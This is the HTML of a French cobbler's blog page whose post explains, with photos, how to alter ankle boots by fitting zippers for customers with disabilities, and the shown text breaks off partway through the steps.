<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>tictac</span>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://tictac-cordonnier.blogspot.com/2010/10/talons-aiguilles-bonbouts-tige.html' itemprop='url'/>
<a class='timestamp-link' href='https://tictac-cordonnier.blogspot.com/2010/10/talons-aiguilles-bonbouts-tige.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-10-30T07:07:00-07:00'>07:07</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://tictac-cordonnier.blogspot.com/2010/10/talons-aiguilles-bonbouts-tige.html#comment-form' onclick=''>
9&#160;commentaires:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1651750819238139830/4622264477643650186' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-527408500'>
<a href='https://www.blogger.com/post-edit.g?blogID=1651750819238139830&postID=4622264477643650186&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='https://tictac-cordonnier.blogspot.com/search/label/bonbout' rel='tag'>bonbout</a>,
<a href='https://tictac-cordonnier.blogspot.com/search/label/talons%20aiguilles' rel='tag'>talons aiguilles</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>dimanche 24 octobre 2010</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKp-54EYicElbkH_9hyQsWIoCKcX4YoFYf8AH5vfyewEocAsAUuyIUiop1tdHj6z3QMmM1xtCRWUc8P4vRmD31nYSJWVKerRHVH4yOJ9tbrTj-ooBsj9CSxA3vUpn-hXhyphenhyphenPrJUm6fDN90/s320/aiguille+passe+lacet+054.JPG' itemprop='image_url'/>
<meta content='1651750819238139830' itemprop='blogId'/>
<meta content='2447436747758074835' itemprop='postId'/>
<a name='2447436747758074835'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://tictac-cordonnier.blogspot.com/2010/10/handicap-modification-transformation.html'>Handicap, Modification, transformation, pose de fermetures à glissière.</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2447436747758074835' itemprop='description articleBody'>
Bonjour,<br />
<br />
Les<b><i> handicaps </i></b>nous amènent des travaux particuliers de transformations et de modifications, sur des<b><i> harnais, sangles, sacs, gants, vêtement, etc</i></b> ... et bien évidemment des chaussures avec en principal, la rectification de la hauteur des talons :<br />
<a href="http://tictac-cordonnier.blogspot.com/2011/11/handicap-difference-de-longueur-de.html">http://tictac-cordonnier.blogspot.com/2011/11/handicap-difference-de-longueur-de.html</a><br />
<br />
Les<i> accidents</i>, les <b><i>opérations,</i></b> demandent des<b><i> modifications,</i></b> des<b><i> transformations momentanées</i></b> en attendant les jours meilleurs.<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKp-54EYicElbkH_9hyQsWIoCKcX4YoFYf8AH5vfyewEocAsAUuyIUiop1tdHj6z3QMmM1xtCRWUc8P4vRmD31nYSJWVKerRHVH4yOJ9tbrTj-ooBsj9CSxA3vUpn-hXhyphenhyphenPrJUm6fDN90/s1600/aiguille+passe+lacet+054.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKp-54EYicElbkH_9hyQsWIoCKcX4YoFYf8AH5vfyewEocAsAUuyIUiop1tdHj6z3QMmM1xtCRWUc8P4vRmD31nYSJWVKerRHVH4yOJ9tbrTj-ooBsj9CSxA3vUpn-hXhyphenhyphenPrJUm6fDN90/s320/aiguille+passe+lacet+054.JPG" width="240" /></a></div>
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdr0285iGyx1wDXxfOEflRP-tJo4RL5DbmrKnWxzcy2Gc8ZVu8kox2o5hRkWyG7ionML9DUMd7C4YTLQZPkYNKmCChrkcbH4Id9hAJDNv-5F7iyjJlvStg7U43FUMczm4TS9YfTaY6zdQ/s1600/aiguille+passe+lacet+057.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdr0285iGyx1wDXxfOEflRP-tJo4RL5DbmrKnWxzcy2Gc8ZVu8kox2o5hRkWyG7ionML9DUMd7C4YTLQZPkYNKmCChrkcbH4Id9hAJDNv-5F7iyjJlvStg7U43FUMczm4TS9YfTaY6zdQ/s320/aiguille+passe+lacet+057.JPG" width="240" /></a></div>
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxaNgcdccaW1bfPrtLmOb_pCoe0HP_MB54J7N0ZJJlEaXkXFAJlVUiBHABsttRE9KR23VPuVKQZcltTI2PmdJyIkG96cXhjIUr_pXQzOw2HjCsc90RGRtWaZIsvecNle_5fnHJVXkBOD8/s1600/aiguille+passe+lacet+058.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxaNgcdccaW1bfPrtLmOb_pCoe0HP_MB54J7N0ZJJlEaXkXFAJlVUiBHABsttRE9KR23VPuVKQZcltTI2PmdJyIkG96cXhjIUr_pXQzOw2HjCsc90RGRtWaZIsvecNle_5fnHJVXkBOD8/s320/aiguille+passe+lacet+058.JPG" width="240" /></a></div>
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3a6N_dTPnaEqYyK8nkE98ZLtD_5r-NtdUZ16_HFfIvMhtx32Qyegns-U9Y1DguKPpdxSMuUj8NR63nFE5e-1HpDtU9Cn_Kta3vmZHXQqiIQJJRJr_a5pFPu5_5X-m-WdsgBRIHPKPQkw/s1600/aiguille+passe+lacet+059.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3a6N_dTPnaEqYyK8nkE98ZLtD_5r-NtdUZ16_HFfIvMhtx32Qyegns-U9Y1DguKPpdxSMuUj8NR63nFE5e-1HpDtU9Cn_Kta3vmZHXQqiIQJJRJr_a5pFPu5_5X-m-WdsgBRIHPKPQkw/s320/aiguille+passe+lacet+059.JPG" width="240" /></a></div>
<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-W-FYOcbJcncoihG9N4LUtsEJvgGb6Bx3ZgGDcFvBjEdQ_zAMpIQuvKvZlmJsL_cCoUqscIZV7b98KGUil1EJirsmSCUVYrAUpgDcwzYSmjRwLp4DfT7wxotBUMzkfpXTkTigUDRIFwMo/s1600/semainier+058.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-W-FYOcbJcncoihG9N4LUtsEJvgGb6Bx3ZgGDcFvBjEdQ_zAMpIQuvKvZlmJsL_cCoUqscIZV7b98KGUil1EJirsmSCUVYrAUpgDcwzYSmjRwLp4DfT7wxotBUMzkfpXTkTigUDRIFwMo/s1600/semainier+058.JPG" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGSrIY0lxj1M-e4rQBKBLlQwGouLNTrxcinMWxJfUJ_APEz77ImqLIGxcr1fgj_WU6GJR96djKzh3Y65l3DsGvso1ev-0GvkdnsaFxu2U8yNQj-gHCqZiB4GhWEUOBsVheNmE9YlPJmVme/s1600/semainier+060.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGSrIY0lxj1M-e4rQBKBLlQwGouLNTrxcinMWxJfUJ_APEz77ImqLIGxcr1fgj_WU6GJR96djKzh3Y65l3DsGvso1ev-0GvkdnsaFxu2U8yNQj-gHCqZiB4GhWEUOBsVheNmE9YlPJmVme/s1600/semainier+060.JPG" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2L8-leEmHG7okwaRob7pOco3zT8pfLSRqxysz6z7-83dvwPuqFMKuCap7JBL8lnm8D94MPY6dV1np8_lsUWCsPl11mlmt1e7NIO2yPFlibAGYvLkxWyQGdyCbjTahT5v1ue7ZRnr56iDE/s1600/semainier+062.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2L8-leEmHG7okwaRob7pOco3zT8pfLSRqxysz6z7-83dvwPuqFMKuCap7JBL8lnm8D94MPY6dV1np8_lsUWCsPl11mlmt1e7NIO2yPFlibAGYvLkxWyQGdyCbjTahT5v1ue7ZRnr56iDE/s1600/semainier+062.JPG" width="240" /></a></div>
<br />
<br />
<br />
C'est souvent aussi l'adjonction de<br />
<b><i>brides, boucles, velcros, agrandir, rétrécir, pose d'élastiques, de fermeture à glissières etc.</i></b>..<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGRHZX3h1-AFkFQKeBQF22fdsRaEdl7CTkw7Bza3SRNdvfmh6BbVP9NAxQszo2sd3kb2m-ncXctGdG6AgWjO52198h4GoOehMBELKwRKInoMEJjvRgu_tC8Ny6oTVnwbMhW3Taly5AZQ4/s1600/alene+aiguille+broches+028.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGRHZX3h1-AFkFQKeBQF22fdsRaEdl7CTkw7Bza3SRNdvfmh6BbVP9NAxQszo2sd3kb2m-ncXctGdG6AgWjO52198h4GoOehMBELKwRKInoMEJjvRgu_tC8Ny6oTVnwbMhW3Taly5AZQ4/s320/alene+aiguille+broches+028.JPG" width="240" /></a></div>
<br />
<br />
Ce matin, des bottines que nous avions déjà eues à l'atelier, pour le pose d'élastiques plus hauts et plus larges, pour un passage plus facile des chaussures.<br />
Cela n'a duré qu'un temps, un peu plus d'un an et les problèmes sont pour des raisons x, à nouveau revenus.<br />
La demande faite pour faciliter au maximum le passage au cou de pied, correspond à la pose de fermeture sur le devant, c'était à notre avis le seul endroit permettant la modification, aux bons endroits, les élastiques nous en empêchent.<br />
Les modes changent, normalement avant, ces éclairs dans les fabrications d'origines étaient sur le côté extérieur de la tige, visibles. Maintenant sur le côté intérieur de la tige, cachées, ou indifféremment des modes, l'arrière à l'emplacement du contrefort.<br />
<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR-kEHJy5YMTGwK7X8JXWMx69skNONHf6aLBIWTHZ12Z1Jxuvimk1Wgx8VkHbjP5c7Zbxd9AHfq_s3-z5ZSXT1MlH_G4Vrgz5QIcD8SmYJl1QrnEeyr4RIayS1ZugQJw6594-UJ7Q6bGs/s1600/modification+pose+d%27eclair+015.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529425844944742098" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR-kEHJy5YMTGwK7X8JXWMx69skNONHf6aLBIWTHZ12Z1Jxuvimk1Wgx8VkHbjP5c7Zbxd9AHfq_s3-z5ZSXT1MlH_G4Vrgz5QIcD8SmYJl1QrnEeyr4RIayS1ZugQJw6594-UJ7Q6bGs/s400/modification+pose+d%27eclair+015.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
Une vue des boots, à l'endroit prévu pour la modification.<br />
<br />
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQU0FVOiLVYs3J8k6IW-DOD-QjJmcnWFlwrba0OWl6T-xjq033WgW4ETxFoVKFAFMTm_94XYnH5xjn-S47WRB17TJAQ0dUcpZQCICV0MQs4KJ6NBXG5GlW4qpYJlv6jxKo-Muo5QGQFww/s1600/modification+pose+d%27eclair+017.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529425831579963682" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQU0FVOiLVYs3J8k6IW-DOD-QjJmcnWFlwrba0OWl6T-xjq033WgW4ETxFoVKFAFMTm_94XYnH5xjn-S47WRB17TJAQ0dUcpZQCICV0MQs4KJ6NBXG5GlW4qpYJlv6jxKo-Muo5QGQFww/s400/modification+pose+d%27eclair+017.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> Une vue des élastiques déjà modifiés, aux dimensions plus importantes que la normale.<br />
<br />
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTJChg9Tx27yasZ1jo0Im-3jlrMXhvjVhbONI1CMzrul5ghkKJxcGfqX0gx1J9IbB40pBxdAAFsuB2pYGAjQAvFKOAbBMX4MsSp7LdxBMyTG-qs0f30OiDdlwm0-dmFnqT9d4TLQZg6n4/s1600/modification+pose+d%27eclair+019.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529425829280372498" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTJChg9Tx27yasZ1jo0Im-3jlrMXhvjVhbONI1CMzrul5ghkKJxcGfqX0gx1J9IbB40pBxdAAFsuB2pYGAjQAvFKOAbBMX4MsSp7LdxBMyTG-qs0f30OiDdlwm0-dmFnqT9d4TLQZg6n4/s400/modification+pose+d%27eclair+019.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a>définir avec le plus de précision possible la hauteur nécessaire des fermetures pour un meilleur passage du pied. Les choisir de la bonne longueur ou du moins la plus approchante dans les dimensions standards. Elles étaient un peu trop grandes, nous avons été obligé de les modifier également, nous avons ici tous les détails de l'opération, dans un sujet précédent. </div>
<div>
<br /></div>
<div>
</div>
<div>
<a href="http://tictac-cordonnier.blogspot.com/2010/10/comment-diminuer-et-couper-une.html">http://tictac-cordonnier.blogspot.com/2010/10/comment-diminuer-et-couper-une.html</a><br />
<br />
Je parle ici de la manière de les faire durer le plus longtemps possible :</div>
<div>
</div>
<div>
<a href="http://tictac-cordonnier.blogspot.com/2009/10/pour-la-longevite-des-fermetures.html">http://tictac-cordonnier.blogspot.com/2009/10/pour-la-longevite-des-fermetures.html</a></div>
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXbUQ8ftQ4eEs27dLSzbTFAmamMbpyGLVb9mGYH7GdgUrbcQ5vlKbXuP9yKS6ZAMmW-vB7N8IKx-ZfKyDyQfTpxhZn65OQV8-QMEqAQ_JaJL22dGEbu9p_WDi5P0v8uvrkIP4cFIwZxwk/s1600/modification+pose+d%27eclair+020.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529425817329078898" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXbUQ8ftQ4eEs27dLSzbTFAmamMbpyGLVb9mGYH7GdgUrbcQ5vlKbXuP9yKS6ZAMmW-vB7N8IKx-ZfKyDyQfTpxhZn65OQV8-QMEqAQ_JaJL22dGEbu9p_WDi5P0v8uvrkIP4cFIwZxwk/s400/modification+pose+d%27eclair+020.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
Selon le désir du client, nous démontons les tirettes, qui normalement n'auront plus leurs raisons d'être.<br />
<br />
<br />
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggRGVHIfiAt83srarFs_0ie-h9vi-HBrpi8m5qr9_LSYT3BIkzqHcTKDe8AOyvL7Cc1mDm4gHM6BwhgzSpnvV3n9nM0jgb8J3uQ31p-0ioof_zhyLi1rWmDDOAv11LBFiWyz0YwdjBuQQ/s1600/modification+pose+d%27eclair+021.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529425289497788658" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggRGVHIfiAt83srarFs_0ie-h9vi-HBrpi8m5qr9_LSYT3BIkzqHcTKDe8AOyvL7Cc1mDm4gHM6BwhgzSpnvV3n9nM0jgb8J3uQ31p-0ioof_zhyLi1rWmDDOAv11LBFiWyz0YwdjBuQQ/s400/modification+pose+d%27eclair+021.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> </div>
<br />
<div>
Les quatre tirettes décousues.<br />
<br />
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLYgzQV-pl9VtM0bLs7ULMuNoCdrjmxLCdilHHMhUWrguEyo-788BK_nVQr55VqsXf6Wc8AE4fCQJmNb21efcVR7nMJsguQ-ktfSDr9mlh3k6TQNBsI_cxakFWuIKGJ3mMBnym8hawFB4/s1600/modification+pose+d%27eclair+025.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529425281714385314" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLYgzQV-pl9VtM0bLs7ULMuNoCdrjmxLCdilHHMhUWrguEyo-788BK_nVQr55VqsXf6Wc8AE4fCQJmNb21efcVR7nMJsguQ-ktfSDr9mlh3k6TQNBsI_cxakFWuIKGJ3mMBnym8hawFB4/s400/modification+pose+d%27eclair+025.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> </div>
<br />
<div>
On trace la base de la fermeture. </div>
<div>
<br />
<br />
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOtECJlfJQLs5zCN7rFSSyzAhSSHmBdyH1QnIoV12mp_Oeonb2c1EOKJx7HYFR16lHIuplNRZ-ka97RiaQcs_KEbx5WbQYvSAVBEpMctyVl7VyT33PpzkjOpTHa87Wzq4yWUmkC6h8qAE/s1600/modification+pose+d%27eclair+026.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529425280079293186" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOtECJlfJQLs5zCN7rFSSyzAhSSHmBdyH1QnIoV12mp_Oeonb2c1EOKJx7HYFR16lHIuplNRZ-ka97RiaQcs_KEbx5WbQYvSAVBEpMctyVl7VyT33PpzkjOpTHa87Wzq4yWUmkC6h8qAE/s400/modification+pose+d%27eclair+026.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> On reproduit la marque sur l'autre pied.<br />
<br />
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSQ6tqx4pBDB0xXbyNfKKqm8MnweTiSujubtp5wDtqR3RYgkUNUVHhPJ5DnjG3zjhJb500XVSZMlYO6XoBoeKYP2k4y5HEazx038JxwuWoJtsLsd11tKJhf5VT4qxY2a-6MGlzhDEMzGQ/s1600/modification+pose+d%27eclair+028.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529425272348620578" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSQ6tqx4pBDB0xXbyNfKKqm8MnweTiSujubtp5wDtqR3RYgkUNUVHhPJ5DnjG3zjhJb500XVSZMlYO6XoBoeKYP2k4y5HEazx038JxwuWoJtsLsd11tKJhf5VT4qxY2a-6MGlzhDEMzGQ/s400/modification+pose+d%27eclair+028.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
<br />
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil1reIwRlqVrhoYrJTPBR1Y-xvPQW5bZeyvu25HfXHjV-aE-f8NJ-TiNfKV6foxnC53HxBVTqcUxd7kFHrNMphLZTyIpFB8uD0R9jjdmRaMmk4xBhVKRB_FqG2IU1lwQ6PkASNkXy6gB0/s1600/modification+pose+d%27eclair+030.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529425271179009506" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil1reIwRlqVrhoYrJTPBR1Y-xvPQW5bZeyvu25HfXHjV-aE-f8NJ-TiNfKV6foxnC53HxBVTqcUxd7kFHrNMphLZTyIpFB8uD0R9jjdmRaMmk4xBhVKRB_FqG2IU1lwQ6PkASNkXy6gB0/s400/modification+pose+d%27eclair+030.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
On trace le plus droit possible l'emplacement de l'éclair, paradoxalement, c'est pour moi le travail non pas le plus difficile, mais le plus " <strong><em>embêtant</em></strong> " à faire. Faire un tracé droit sur cette surface courbe ! Heureusement ce n'est pas le plus important car dans tous ces cas là, je l'ai déjà dit, c'est uniquement au moment de la coupe que la découpe est faite droite ou en forme, parfaite avec les ciseaux. Le tracé n'est qu'une petite indication.<br />
<br />
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdNbvgmMv8jawDupx9EMWMj9FiBztETmoqDwTjVl46x5HMrXEr3F-xHke2-UBbRpJXhHrprSjOxNP879xEvJxxFkCrds1s1m5qhzwNmudrtO8lD1uSF86EmtwXc3zPfG1e3Mu_jSmyqB8/s1600/modification+pose+d%27eclair+034.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529424345975609906" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdNbvgmMv8jawDupx9EMWMj9FiBztETmoqDwTjVl46x5HMrXEr3F-xHke2-UBbRpJXhHrprSjOxNP879xEvJxxFkCrds1s1m5qhzwNmudrtO8lD1uSF86EmtwXc3zPfG1e3Mu_jSmyqB8/s400/modification+pose+d%27eclair+034.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> La coupe faite aux ciseaux. Il faut prévoir et aménager en bas seulement la réserve utile pour la largeur de la <strong><em>fermeture</em></strong>. Le faire sur toute la hauteur ne sert à rien, bien au contraire, le but de l'opération n'étant pas de diminuer, mais d'agrandir le fourreau.<br />
<br />
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4_L2T5RovqviNuHlurHKgfi9uKHp6RU8LmGC0_brYRmziOZUEK2H5lp3esYF9IEmsVFFaNwFwrmc8JaIy0TJkdJGbVMyluvsBxAJ_Kw0wqV8UvSYTXOlfugQb10A0xCviPZ1Q9sCJca4/s1600/modification+pose+d%27eclair+037.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529424330826004402" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4_L2T5RovqviNuHlurHKgfi9uKHp6RU8LmGC0_brYRmziOZUEK2H5lp3esYF9IEmsVFFaNwFwrmc8JaIy0TJkdJGbVMyluvsBxAJ_Kw0wqV8UvSYTXOlfugQb10A0xCviPZ1Q9sCJca4/s400/modification+pose+d%27eclair+037.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> Pour le faire, à quelques centimètres du bas, on découpe un peu plus d'un côté, puis ensuite partant de la même hauteur de l'autre, on aménage ainsi la place en largeur de la <strong><em>fermeture.</em></strong><br />
<br />
<br />
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrQA__oF0H-s22wXXfYLVK-0vuhf9wmeit_Xe3AsvVEicYn2DXVM3ahuo8xxnJMgixbkfCSOEVsxZLgsaGlrlFgqKFipBk4jnJ1FXcR9A0zKO4tMSvCUjUnDd_NY__fzkAzXY8oa1XMEU/s1600/modification+pose+d%27eclair+041.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529424322704307090" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrQA__oF0H-s22wXXfYLVK-0vuhf9wmeit_Xe3AsvVEicYn2DXVM3ahuo8xxnJMgixbkfCSOEVsxZLgsaGlrlFgqKFipBk4jnJ1FXcR9A0zKO4tMSvCUjUnDd_NY__fzkAzXY8oa1XMEU/s400/modification+pose+d%27eclair+041.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> Au tranchet, on termine l'incision. Attention à ne pas couper plus loin. Pour parer à cet inconvénient et éviter cette amorce de rupture, on aura soin avant, avec un emporte pièce minuscule ( introuvable maintenant aux catalogues ) de percer deux trous minuscules pour éviter la déchirure.<br />
<br />
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuiQ2V1X5iOXFxrJoPkzO95iuqAI8AmWnKyGy3uJoPm8wc3jwOMItHpMQ2Uwo7DeOdlK3SxIzx7YQHnotWeTBHF64jwlTiUaX5xCGjUr4XA5sNWeRj8jt5Ej2prhzSvxTBL6Asy5YHPP4/s1600/modification+pose+d%27eclair+043.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529424315835336466" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuiQ2V1X5iOXFxrJoPkzO95iuqAI8AmWnKyGy3uJoPm8wc3jwOMItHpMQ2Uwo7DeOdlK3SxIzx7YQHnotWeTBHF64jwlTiUaX5xCGjUr4XA5sNWeRj8jt5Ej2prhzSvxTBL6Asy5YHPP4/s400/modification+pose+d%27eclair+043.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
Les deux découpes sont faites. </div>
<div>
Les <strong><em>éclairs </em></strong>rétrécies, on va poser les <strong><em>languettes. Le</em></strong> haut de la trame à été préalablement collée et pliée.<br />
<br />
<br />
<br /></div>
<div>
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb617T55LsineE9XY4HbONy9XSRBQFw-dQ76L6F7XINqH8z3w2nQyazDbXsOkOxK5BNWxJn22PS8SmNnizrj43jjU0w5hvEqAVmBkqTz8zC8MCxiwyzojAVj4lXwg8_q6laJ2U0ZcgYLQ/s1600/modification+pose+d%27eclair+058.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529424309970657282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb617T55LsineE9XY4HbONy9XSRBQFw-dQ76L6F7XINqH8z3w2nQyazDbXsOkOxK5BNWxJn22PS8SmNnizrj43jjU0w5hvEqAVmBkqTz8zC8MCxiwyzojAVj4lXwg8_q6laJ2U0ZcgYLQ/s400/modification+pose+d%27eclair+058.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> La peausserie est choisie, toujours selon les mêmes critères, couleur, souplesse, épaisseur, etc...<br />
<br />
<div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEszeyt6Ul3hqQm5_e2MssDxrnDFzQY3kw6jybRXE2H7WxTegvGNAHy76cWeXhnCY2nnjeqCbH3QPBro-t2EI-UD7Z3kEQaDfMh-o0ClHeDL348eXg5081AE8a7ekZWEW2ux4g0HVlRxc/s1600/modification+pose+d%27eclair+059.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5529423228580324610" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEszeyt6Ul3hqQm5_e2MssDxrnDFzQY3kw6jybRXE2H7WxTegvGNAHy76cWeXhnCY2nnjeqCbH3QPBro-t2EI-UD7Z3kEQaDfMh-o0ClHeDL348eXg5081AE8a7ekZWEW2ux4g0HVlRxc/s400/modification+pose+d%27eclair+059.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> Les <strong><em>languettes</em></strong> tracées, sont découpées.<br />
<br />
<br />
<div>
